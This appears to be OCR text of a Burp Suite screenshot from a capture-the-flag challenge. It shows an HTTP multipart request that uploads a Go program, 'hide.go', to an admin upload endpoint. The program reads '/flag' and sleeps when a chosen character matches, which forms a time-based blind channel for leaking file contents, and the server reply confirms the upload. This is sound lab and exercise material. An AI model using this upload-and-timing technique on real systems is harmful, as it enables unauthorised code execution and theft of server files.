 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to r3kapig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://907cec55.clsadp.com HTTP/1
Request
Pretty Raw Hex \n
16
17 package main
18
19 import (
20 "fmt"
21 "io/ioutil"
22 "time"
23 )
24
25 func main() {
26 // 读取文件内容
27 data, err := ioutil.ReadFile("/flag")
28 if err != nil {
29 panic(err)
30 }
31 if data[7] == 'b'{
32 time.Sleep(3 * time.Second)
33 }else{
34 fmt.Println("1")
35 }
36 }
37 ------WebKitFormBoundaryJABqgBGAlCDFnikX
38
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 179
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 03 Jun 2023 07:38:15 GMT
5 Connection: close
6
7 {
"msg":{
"Filename":"hide.go",
"Header":{
"Content-Disposition":[
"form-data; name=\"file\"; filename=\"hide.go\""
],
"Content-Type":[
"multipart/form-data"
]
},
"Size":293
}
}{
"result":"ok"
}
Search...
0 matches
Inspector
Selection 12 (0xc)
Selected text
/Adm1nUp104d
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 4
Done
322 bytes | 3,514 millis